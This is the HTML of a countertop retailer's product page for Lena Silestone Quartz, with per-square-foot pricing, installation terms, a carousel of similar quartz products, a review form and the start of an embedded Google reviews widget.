data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14718 first depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/all-countertops/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14249 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/kitchen-sinks-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sinks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14268 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/edges/' data-level='2'><span class="menu-item-text"><span class="menu-text">Edges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">RTA Cabinets</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20422 depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/latest-projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Latest Projects</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023 last depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/testimonials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h2 class="entry-title">Lena &#8211; Silestone Quartz</h2></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com/product-category/quartz/" title="Shop Quartz"><span itemprop="name">Shop Quartz</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com/product-category/quartz/silestone/" title="Silestone"><span itemprop="name">Silestone</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Lena &#8211; Silestone Quartz</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	



<!--div class="banners-sh">
	<div class="left_banner_sh">
<div class="gppbanner"><a href="https://getpowerpay.com/consumer-loan/?d=6026" target="_blank"><img src="https://getpowerpay.com/banners/0_320x50.png"></a></div></div>
        <div class="banner-left">
            <a href="https://app.gethearth.com/partners/kitchen-design-beyond/edward/apply" target="_blank">
  <img src="https://app.gethearth.com/contractor_images/kitchen-design-beyond/banner.jpg?color=zero_percent&size_id=700x110" style="height:110px;width:700px">
</a>
        </div>
        
    </div-->
    <!-- <div class="gppbanner"><a href="https://getpowerpay.com/consumer-loan/?d=6026" target="_blank"><img src="https://getpowerpay.com/banners/0_728x90.png" style="width:100%;"></a></div> -->
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
		<div id="content" class="content" role="main">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2250" class="description-off product type-product post-2250 status-publish first instock product_cat-quartz product_cat-silestone has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-200x200.jpg" data-thumb-alt="Lena" data-thumb-srcset="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-200x200.jpg 200w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-350x350.jpg 350w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-600x600.jpg 600w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-300x300.jpg 300w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-150x150.jpg 150w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-768x768.jpg 768w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg 1024w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg"><img width="600" height="600" src="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-600x600.jpg" class="wp-post-image" alt="Lena" data-caption="" data-src="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg" data-large_image="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-600x600.jpg 600w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-350x350.jpg 350w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-200x200.jpg 200w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-300x300.jpg 300w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-150x150.jpg 150w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena-768x768.jpg 768w, https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>Buy Now	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Lena &#8211; Silestone Quartz</h1>
<p class="price"><span class="regular_price">$120</span><span class="sale-price">$120</span><span class="percent">0</span></p>

<style type="text/css">
a.readmr-meta {
    background: #ffffff!important;
    font-weight: 600;
    color: #fff !important;
    display: block;
    width: 100% !important;
    max-width: 80%;
    border: 2px solid #34a6f7;
    border-radius: 0px;
    color: #333 !important;
    font-weight: 700;
    height: 45px;
    margin: 10px 0px;
    font-size: 16px;
    line-height: 40px;
    text-align: center;
}	
a.readmr-meta:hover {
    color: #fff !important;
    background-color: #34a6f7 !important;
}
.cate{
	color: #555;
    font-size: 16px;
}
b.sku{
	color: #555;
    font-size: 16px;
}
.similar-color-shh {
    margin: 0px 0px 5px;
    display: inline-block;
    color: #1b74bb;
    font-weight: 600;
    font-size: 20px;
    line-height: 22px;
    width: 100%;
    text-align: left;
}
.small-desc{
    color: #555;
    font-size: 15px;
    max-width: 80%;
    margin: 10px 0px 10px;
}
</style>
<div class="product_meta">

	<a class="similar-color-shh " href="https://thegranitebrothers.com/product/lena/">Lena &#8211; Silestone Quartz</a><p><span > <span class="sh-sale-red"sale-red>$</span> / sq. ft. <em>   with installation </em> <em class="tooltip"><span>Free in-home measurements and installation included</span></em></span></p><p><span> $120</span> / sq. ft. <em>  with installation </em> <span>  <em class="tooltip"><span>Free in-home measurements and installation included</em></span></p><p><span>$ </span> / sq. ft. <em>  in-store pickup </em><em class="tooltip"><span> in-store pickup, no measurements , no installation , full slab purchase </span></em></span></p><!-- <span class="small-desc"><b class="sku">Description:</b></span> -->
<div class="small-desc"> <b>Description: </b>Upgrade your kitchen with stunning Lena Silestone Quartz Countertops. Trust Granite Brothers, call 508-500-8739 for a free consultation.</div>	<a class="readmr-meta" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
	<a class="readmr-meta" href="https://thegranitebrothers.com/kitchen-visualizer/">  KITCHEN VISUALIZER </a>

	<span class="posted_in"><b class="cate"> Categories:</b> <a href="https://thegranitebrothers.com/product-category/quartz/" rel="tag">Shop Quartz</a>, <a href="https://thegranitebrothers.com/product-category/quartz/silestone/" rel="tag">Silestone</a></span>	
	
		<span class="sku_wrapper"><b class="sku">SKU:</b> <span class="sku">Lena</span></span>

	
	

    <div class="price_description">
        <p>
            Price Per Square Foot Includes: Design Template, Fabrication and Installation | Pencil Edge | Faucet Holes <br>

            <b>Minimum Purchase of 40-48 sq. Required depending on slab size

            (Please call for prices for an accurate quote due to waste calculation of slab, some kitchen may require additional slab)</b><br>

            $225.00 Sink Cut-Out Fee not included.
            <br>
            Removal Or Disposal Services Charge & Delivery Charge (May Apply)
            <br>
            Only For Limited Time. May Added Additional charges due to each need.

            (Price may change without notice)
        </p>
    </div>

	

	
	

</div>
<div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this product</div>
	<div class="share-buttons">
		<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Flena%2F&#038;text=Lena+-+Silestone+Quartz" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Flena%2F&#038;title=Lena%20-%20Silestone%20Quartz&#038;summary=&#038;source=Countertops%2C%20VanityTops%2C%20Sinks%2C%20Cabinets%20Wholesale%20In%20Massachusetts" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Lena%20-%20Silestone%20Quartz%20-%20https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Flena%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Flena%2F&#038;t=Lena+-+Silestone+Quartz" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
	</div>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Lena &#8211; Silestone Quartz&rdquo;</span><form action="https://thegranitebrothers.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>



<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 <style type="text/css">
.cstdect-sh {
    padding-bottom: 10px;
}
.owl-prev {
    /* font-size: 25px; */
    float: left;
    position: absolute;
    left: 0;
    top: 50%;
    border: 2px solid #2196f3 !important;
    /* padding: 5px 5px !important; */
    width: 44px;
    height: 44px;
    line-height: 0px;
    display: block;
    vertical-align: middle;
}
.owl-prev span{
  color: #2196f3;
    font-size: 30px;
    line-height: 0.7;
}
.owl-next {
    /* font-size: 25px; */
    float: right;
    position: absolute;
    right: 0;
    top: 50%;
    border: 2px solid #2196f3 !important;
    /* padding: 5px 5px !important; */
    width: 44px;
    height: 44px;
    line-height: 0px;
    display: block;
    vertical-align: middle;
}
.owl-next span{
  color: #2196f3;
    font-size: 30px;
    line-height: 0.7;
}
.owl-next:hover {
    background-color: #34a6f7 !important;
    color:#fff !important;
}
.owl-prev:hover {
    background-color: #34a6f7 !important;
    color:#fff !important;
}


.owl-next:hover span{
    color:#fff !important;
}
.owl-prev:hover span{
    color:#fff !important;
}

@media(min-width: 678px){
	.owl-prev {
		left: -50px !important;
	}
	.owl-next {
		right: -50px !important;
	}
}
</style> 

	<section class="related products">

		<h2>SIMILAR STYLES</h2>
 
		<ul class="related-product owl-carousel" id="news-slider">
         

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/perla-white-quartz/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Perla White" decoding="async" srcset="https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-350x350.jpg 350w, https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-200x200.jpg 200w, https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-600x600.jpg 600w, https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-300x300.jpg 300w, https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-150x150.jpg 150w, https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz-768x768.jpg 768w, https://thegranitebrothers.com/wp-content/uploads/2018/09/Perla-White-Quartz.jpg 960w" sizes="(max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><span class="regular_price">$77</span><span class="sale-price">$77</span><span class="percent">0</span></span>

											</div>

					<div class="cstdect-sh"> 





<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/perla-white-quartz/">Perla White - MSI Surfaces</a><div class="cat-name">MSI Q</div><p><span > <span class="sh-sale-red"sale-red>$77</span> / sq. ft. <em>   with installation </em> <em class="tooltip"><span>Free in-home measurements and installation included</span></em></span></p><p><span> $77</span> / sq. ft. <em>  with installation </em> <span>  <em class="tooltip"><span>Free in-home measurements and installation included</em></span></p><p><span>$0 </span> / sq. ft. <em>  in-store pickup </em><em class="tooltip"><span> in-store pickup, no measurements , no installation , full slab purchase </span></em></span></p></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/summerhill-quartz-countertops/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2015/07/summerhill_cambrioa_quartz2-e1435871854560.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Summerhill" decoding="async" srcset="https://thegranitebrothers.com/wp-content/uploads/2015/07/summerhill_cambrioa_quartz2-e1435871854560.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2015/07/summerhill_cambrioa_quartz2-e1435871854560-200x200.webp 200w" sizes="(max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/summerhill-quartz-countertops/">Summerhill - Cambria Quartz</a><div class="cat-name">Cambria</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/charston-quartz/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/06/Charston.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charston" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/06/Charston.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/06/Charston-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/charston-quartz/">Charston - Cambria Quartz</a><div class="cat-name">Cambria</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/white-crocodile-quartz/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/06/2141C.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Crocodile" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/06/2141C.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/06/2141C-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/white-crocodile-quartz/">White Crocodile - Caesarstone Quartz</a><div class="cat-name">Caesarstone</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/carmarthen-brown-quartz/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/06/Carmarthen-Brown.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carmarthen Brown" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/06/Carmarthen-Brown.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/06/Carmarthen-Brown-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/carmarthen-brown-quartz/">Carmarthen Brown - Cambria Quartz</a><div class="cat-name">Cambria</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/toasted-almond-quartz/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Toasted-Almond.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toasted Almond" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Toasted-Almond.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Toasted-Almond-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><span class="regular_price">$54</span><span class="sale-price">$54</span><span class="percent">0</span></span>

											</div>

					<div class="cstdect-sh"> 





<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/toasted-almond-quartz/">Toasted Almond - MSI Surfaces</a><div class="cat-name">MSI Q</div><p><span > <span class="sh-sale-red"sale-red>$54</span> / sq. ft. <em>   with installation </em> <em class="tooltip"><span>Free in-home measurements and installation included</span></em></span></p><p><span> $54</span> / sq. ft. <em>  with installation </em> <span>  <em class="tooltip"><span>Free in-home measurements and installation included</em></span></p><p><span>$0 </span> / sq. ft. <em>  in-store pickup </em><em class="tooltip"><span> in-store pickup, no measurements , no installation , full slab purchase </span></em></span></p></div>



				</li>

			
		

	
	</ul>





</section>
<section class="google-reviews">
	<pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.7" data-layout-id="33" data-layout-category="list" data-set-id="ligth-border" data-pid="" data-language="en" data-close-locale="Close" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-load-more-rows="5"> <div class="ti-widget-container"> <div class="ti-reviews-container"> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1714694400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKORJO1xRdTVf2OlTMi51kNbVx3fIFf3xvm2eM-8wIOe9wwlA=w40-h40-c-rp-mo-br100" alt="Morgan Emery profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Morgan Emery </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Luis and his crew were amazing! 